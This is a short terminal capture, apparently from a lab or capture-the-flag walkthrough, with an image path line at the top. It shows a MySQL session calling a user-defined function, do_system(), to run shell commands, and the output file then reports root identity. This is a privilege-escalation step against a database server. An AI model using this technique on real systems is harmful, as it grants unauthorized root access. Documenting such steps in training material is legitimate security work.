 mysql> select do_system('id > /tmp/out; chown www-data.www-data /tmp/out');
select do_system('id > /tmp/out; chown www-data.www-data /tmp/out');
+--------------------------------------------------------------+
| do_system('id > /tmp/out; chown www-data.www-data /tmp/out') |
+--------------------------------------------------------------+
|                                                            0 |
+--------------------------------------------------------------+
1 row in set (0.00 sec)

mysql> exit
exit
Bye
$ cat /tmp/out
cat /tmp/out
uid=0(root) gid=0(root) groups=0(root)